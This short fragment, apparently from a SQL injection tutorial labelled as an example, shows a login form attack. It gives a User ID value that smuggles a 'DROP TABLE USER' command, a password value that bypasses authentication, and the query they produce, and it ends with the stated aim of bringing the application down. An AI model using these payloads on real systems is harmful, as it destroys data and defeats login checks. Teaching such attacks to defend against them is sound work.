 More Example (5)

User ID: ` ; DROP TABLE USER ; --

Password: `OR ``=`

select USERID from USER where USERID = `` ; DROP TABLE USER ; -- ` and PWD = ``OR ``=``

I will not try to get any information, I just wan to bring the application down.